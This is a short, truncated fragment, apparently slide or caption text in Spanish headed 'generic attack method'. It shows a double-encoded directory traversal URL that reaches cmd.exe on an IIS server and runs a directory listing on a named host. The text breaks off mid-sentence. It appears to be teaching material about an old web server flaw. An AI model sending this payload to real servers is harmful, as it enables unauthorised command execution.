 MÉTODO GENÉRICO DE ATAQUE http://jeremias.nul.usb.ve/scripts/.. %255c../..%255c../winnt/system32/ cmd.exe?c+dir+c:\Inetpub\scripts - Explotando la vul